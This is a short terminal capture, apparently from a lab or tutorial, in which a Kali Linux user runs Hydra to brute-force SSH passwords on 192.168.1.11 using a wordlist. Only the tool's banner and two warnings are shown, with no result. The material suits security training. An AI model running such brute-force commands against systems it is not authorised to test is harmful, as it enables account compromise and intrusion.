 (kali㉿kali)-[~]
$ hydra -l kali -P /home/kali/Desktop/passwords.txt 192.168.1.11 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-20 09:
21:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore